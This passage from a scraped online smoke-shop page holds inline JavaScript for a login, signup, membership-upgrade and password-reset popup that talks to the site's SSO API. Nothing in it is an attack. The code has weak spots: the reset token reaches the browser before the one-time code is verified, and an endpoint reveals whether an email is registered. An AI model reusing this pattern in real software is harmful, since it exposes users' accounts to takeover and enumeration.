                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
